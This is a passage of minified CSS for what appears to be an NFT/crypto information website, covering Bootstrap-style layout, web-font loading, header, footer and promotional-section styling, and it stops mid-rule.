(max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}small{font-size:80%}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h3,.h4,h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}small{font-size:80%;font-weight:400}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.border-top{border-top:1px solid #4a3a65!important}.border-bottom{border-bottom:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #3c3c3c}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner 